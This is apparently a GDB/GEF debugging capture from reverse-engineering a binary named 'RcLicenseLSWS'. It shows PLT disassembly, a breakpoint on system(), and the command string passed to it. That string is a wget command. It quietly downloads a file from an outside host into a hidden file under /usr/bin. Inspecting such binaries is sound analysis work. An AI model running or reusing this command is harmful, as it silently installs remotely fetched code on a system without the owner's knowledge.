 0x400400 push QWORD PTR [rip+0x200c02] # 0x601008
0x400406 jmp QWORD PTR [rip+0x200c04] # 0x601010
0x40040c nop DWORD PTR [rax+0x0]
●→ 0x400410 <system@plt+0> jmp QWORD PTR [rip+0x200c02] # 0x601018
0x400416 <system@plt+6> push 0x0
0x40041b <system@plt+11> jmp 0x400400
0x400420 <__libc_start_main@plt+0> jmp QWORD PTR [rip+0x200bfa] # 0x601020
0x400426 <__libc_start_main@plt+6> push 0x1
0x40042b <__libc_start_main@plt+11> jmp 0x400400
[#0] Id 1, Name: "RcLicenseLSWS", stopped 0x400410 in system@plt (), reason: BREAKPOINT
[#0] 0x400410 → system@plt()
[#1] 0x40054b → main()
Breakpoint 2, 0x0000000000400410 in system@plt ()
gef➤ x/s $rdi
http
0x400640: "wget -O /usr/bin/.RcLicense_lsws https://litespeed.resellercenter.ir/litespeedv2/seRcLicense_lsws > /dev/null 2>&1"
gef➤
Column 1